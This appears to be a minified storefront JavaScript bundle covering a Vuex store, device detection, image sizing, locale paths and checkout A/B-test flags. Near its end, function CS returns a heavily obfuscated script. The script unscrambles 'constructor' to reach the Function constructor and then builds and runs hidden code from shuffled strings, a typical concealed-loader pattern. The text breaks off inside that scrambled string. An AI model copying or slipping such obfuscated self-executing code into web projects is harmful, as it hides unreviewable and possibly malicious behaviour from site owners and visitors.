HE(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var zE="vuex bindings",th="vuex:mutations",yu="vuex:actions",Po="vuex",KE=0;function XE(e,t){ME({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[zE]},function(n){n.addTimelineLayer({id:th,label:"Vuex Mutations",color:nh}),n.addTimelineLayer({id:yu,label:"Vuex Actions",color:nh}),n.addInspector({id:Po,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Po)if(r.filter){var o=[];N1(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[L1(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var o=r.nodeId;O1(t,o),r.state=QE(tS(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(Po),n.sendInspectorState(Po),n.addTimelineEvent({layerId:th,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=KE++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var nh=8702998,JE=6710886,YE=16777215,R1={label:"namespaced",textColor:YE,backgroundColor:JE};function x1(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function L1(e,t){return{id:t||"root",label:x1(t),tags:e.namespaced?[R1]:[],children:Object.keys(e._children).map(function(n){return L1(e._children[n],t+n+"/")})}}function N1(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[R1]:[]}),Object.keys(t._children).forEach(function(o){N1(e,t._children[o],n,r+o+"/")})}function QE(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=eS(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?x1(i):i,editable:!1,value:El(function(){return s[i]})}})}return o}function eS(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=El(function(){return e[n]})}else t[n]=El(function(){return e[n]})}),t}function tS(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function El(e){try{return e()}catch(t){return t}}var vn=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},D1={namespaced:{configurable:!0}};D1.namespaced.get=function(){return!!this._rawModule.namespaced};vn.prototype.addChild=function(t,n){this._children[t]=n};vn.prototype.removeChild=function(t){delete this._children[t]};vn.prototype.getChild=function(t){return this._children[t]};vn.prototype.hasChild=function(t){return t in this._children};vn.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};vn.prototype.forEachChild=function(t){as(this._children,t)};vn.prototype.forEachGetter=function(t){this._rawModule.getters&&as(this._rawModule.getters,t)};vn.prototype.forEachAction=function(t){this._rawModule.actions&&as(this._rawModule.actions,t)};vn.prototype.forEachMutation=function(t){this._rawModule.mutations&&as(this._rawModule.mutations,t)};Object.defineProperties(vn.prototype,D1);var vo=function(t){this.register([],t,!1)};vo.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};vo.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};vo.prototype.update=function(t){F1([],this.root,t)};vo.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new vn(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&as(n.modules,function(a,c){o.register(t.concat(c),a,r)})};vo.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};vo.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function F1(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;F1(e.concat(r),t.getChild(r),n.modules[r])}}function nS(e){return new Ht(e)}var Ht=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new vo(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Gc(this,d,[],this._modules.root),ef(this,d),r.forEach(function(l){return l(n)})},nf={state:{configurable:!0}};Ht.prototype.install=function(t,n){t.provide(n||I1,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&XE(t,this)};nf.state.get=function(){return this._state.data};nf.state.set=function(e){};Ht.prototype.commit=function(t,n,r){var o=this,s=Va(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Ht.prototype.dispatch=function(t,n){var r=this,o=Va(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Ht.prototype.subscribe=function(t,n){return k1(t,this._subscribers,n)};Ht.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return k1(r,this._actionSubscribers,n)};Ht.prototype.watch=function(t,n,r){var o=this;return Ze(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Ht.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ht.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Gc(this,this.state,t,this._modules.get(t),r.preserveState),ef(this,this.state)};Ht.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=tf(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),A1(this)};Ht.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ht.prototype.hotUpdate=function(t){this._modules.update(t),A1(this,!0)};Ht.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ht.prototype,nf);function rS(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function Qr(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function M1(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var vu=/iPhone/i,rh=/iPod/i,oh=/iPad/i,sh=/\biOS-universal(?:.+)Mac\b/i,$u=/\bAndroid(?:.+)Mobile\b/i,ih=/Android/i,To=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,zi=/Silk/i,Nn=/Windows Phone/i,ah=/\bWindows(?:.+)ARM\b/i,ch=/BlackBerry/i,uh=/BB10/i,lh=/Opera Mini/i,dh=/\b(CriOS|Chrome)(?:.+)Mobile/i,fh=/Mobile(?:.+)Firefox\b/i,ph=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function oS(e){return function(t){return t.test(e)}}function bu(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=oS(n),s={apple:{phone:o(vu)&&!o(Nn),ipod:o(rh),tablet:!o(vu)&&(o(oh)||ph(t))&&!o(Nn),universal:o(sh),device:(o(vu)||o(rh)||o(oh)||o(sh)||ph(t))&&!o(Nn)},amazon:{phone:o(To),tablet:!o(To)&&o(zi),device:o(To)||o(zi)},android:{phone:!o(Nn)&&o(To)||!o(Nn)&&o($u),tablet:!o(Nn)&&!o(To)&&!o($u)&&(o(zi)||o(ih)),device:!o(Nn)&&(o(To)||o(zi)||o($u)||o(ih))||o(/\bokhttp\b/i)},windows:{phone:o(Nn),tablet:o(ah),device:o(Nn)||o(ah)},other:{blackberry:o(ch),blackberry10:o(uh),opera:o(lh),firefox:o(fh),chrome:o(dh),device:o(ch)||o(uh)||o(lh)||o(fh)||o(dh)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Vo={userAgent:"",setUserAgent(e){Vo.userAgent=e},get(){const e=typeof bu=="function"?bu:bu.default,t=Vo.userAgent?e(Vo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function hh(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Zt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Zt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Zt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Zt.SET_LAYOUT,r)}async function sS(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(_n.HANDLE_ERROR,r)}function mh(e){e.store.commit(Zt.SET_ERROR,{})}const iS=[180,360,540,720,900,1080,1296,1512,1728,2048],aS={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},rf=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},cS=e=>{const t=e.ratio?d1(e.ratio):0,n=e.width||e.maxWidth;return[...iS,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat(rf({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},Cs=e=>rf({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function gh(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function uS({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function lS({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=uS(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const Wa="vsf_digest",Eu="checkout_customer_abtests";var B1=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e.FS_TRANSLATE_CHECKOUT_PAGE="countries_translation_checkout_page",e))(B1||{});const dS=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var fS=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(fS||{}),ga=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(ga||{}),pS=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(pS||{}),hS=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(hS||{});const H1={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var mS=(e=>(e.THEME="theme",e.LANDING="landing",e))(mS||{});const _h="provider_currency",sr={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var gS=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(gS||{});const zx={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var _S=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(_S||{});const yh="default_cart_drawer",Kx="Digital Product",Ur="product_wishlist",j1={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},yS={"blog-post":"blog_post",blogs:"blog"},Xx=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],vh="sfn-preview";var vS=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(vS||{}),$S=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))($S||{});const Jx=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],Yx=["heading","paragraph","icon","video","divider","button","rating","block_image"],Qx=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],eL=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],bS="X-Buyer-AB-Test",of="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",tL="Thumbnail image",nL={SUCCESS:1,FAILED:2,SENT:3};function $h(e,t){return t&&H1[e]||e}function ES(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function U1(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function SS(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(Us.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Xe(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const CS=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z 